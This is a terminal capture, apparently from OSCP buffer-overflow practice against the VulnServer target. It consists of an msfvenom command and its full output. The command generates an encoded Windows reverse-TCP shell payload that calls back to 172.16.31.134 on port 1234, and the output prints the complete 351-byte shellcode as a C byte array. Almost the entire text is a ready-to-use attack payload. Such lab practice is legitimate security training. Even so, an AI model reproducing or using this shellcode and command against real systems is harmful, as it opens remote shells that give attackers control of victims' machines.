 kali@kali:~/OSCP/Buffer_Overflows/VulnServer$ msfvenom -p windows/shell_reverse_tcp LHOST=172.16.31.134 LPORT=1234 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xbd\x35\x2e\x1b\xb9\xd9\xc9\xd9\x74\x24\xf4\x58\x2b\xc9\xb1"
"\x52\x31\x68\x12\x03\x68\x12\x83\xf5\x2a\xf9\x4c\x09\xda\x7f"
"\xae\xf1\x1b\xe0\x26\x14\x2a\x20\x5c\x5d\x1d\x90\x16\x33\x92"
"\x5b\x7a\xa7\x21\x29\x53\xc8\x82\x84\x85\xe7\x13\xb4\xf6\x66"
"\x90\xc7\x2a\x48\xa9\x07\x3f\x89\xee\x7a\xb2\xdb\xa7\xf1\x61"
"\xcb\xcc\x4c\xba\x60\x9e\x41\xba\x95\x57\x63\xeb\x08\xe3\x3a"
"\x2b\xab\x20\x37\x62\xb3\x25\x72\x3c\x48\x9d\x08\xbf\x98\xef"
"\xf1\x6c\xe5\xdf\x03\x6c\x22\xe7\xfb\x1b\x5a\x1b\x81\x1b\x99"
"\x61\x5d\xa9\x39\xc1\x16\x09\xe5\xf3\xfb\xcc\x6e\xff\xb0\x9b"
"\x28\x1c\x46\x4f\x43\x18\xc3\x6e\x83\xa8\x97\x54\x07\xf0\x4c"
"\xf4\x1e\x5c\x22\x09\x40\x3f\x9b\xaf\x0b\xd2\xc8\xdd\x56\xbb"
"\x3d\xec\x68\x3b\x2a\x67\x1b\x09\xf5\xd3\xb3\x21\x7e\xfa\x44"
"\x45\x55\xba\xda\xb8\x56\xbb\xf3\x7e\x02\xeb\x6b\x56\x2b\x60"
"\x6b\x57\xfe\x27\x3b\xf7\x51\x88\xeb\xb7\x01\x60\xe1\x37\x7d"
"\x90\x0a\x92\x16\x3b\xf1\x75\xb5\xac\xe6\x03\xad\xce\x18\x08"
"\xfc\x46\xfe\x7a\x10\x0f\xa9\x12\x89\x0a\x21\x82\x56\x81\x4c"
"\x84\xdd\x26\xb1\x4b\x16\x42\xa1\x3c\xd6\x19\x9b\xeb\xe9\xb7"
"\xb3\x70\x7b\x5c\x43\xfe\x60\xcb\x14\x57\x56\x02\xf0\x45\xc1"
"\xbc\xe6\x97\x97\x87\xa2\x43\x64\x09\x2b\x01\xd0\x2d\x3b\xdf"
"\xd9\x69\x6f\x8f\x8f\x27\xd9\x69\x66\x86\xb3\x23\xd5\x40\x53"
"\xb5\x15\x53\x25\xba\x73\x25\xc9\x0b\x2a\x70\xf6\xa4\xba\x74"
"\x8f\xd8\x5a\x7a\x5a\x59\x7a\x99\x4e\x94\x13\x04\x1b\x15\x7e"
"\xb7\xf6\x5a\x87\x34\xf2\x22\x7c\x24\x77\x26\x38\xe2\x64\x5a"
"\x51\x87\x8a\xc9\x52\x82";